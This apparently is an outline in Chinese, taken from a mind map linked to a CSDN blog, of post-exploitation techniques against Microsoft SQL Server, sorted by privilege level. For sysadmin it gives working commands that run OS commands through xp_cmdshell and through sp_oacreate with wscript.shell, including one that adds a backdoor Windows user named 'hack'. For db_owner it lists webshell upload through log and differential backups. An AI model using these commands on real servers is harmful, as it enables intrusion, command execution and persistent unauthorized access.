 SQLServer
SA
xp_cmdshell
判断是否开启
开启
exec xp_cmdshell 'whoami'
如果没开启
手动执行命令开启
sp_oacreate
判断是否开启
开启
declare @shell int exec sp_oacreate
'wscript.shell',@shell output exec
sp_oamethod
@shell,'run',null,'c:\windows\system32\cmd.exe
/c net user hack Password@ /add'
如果没开启
手动执行命令开启
db_owner
LOG备份上传木马Getshell
差异备份上传木马Getshell
public
通常只能爆数据
https://blog.csdn.net/qq_36119192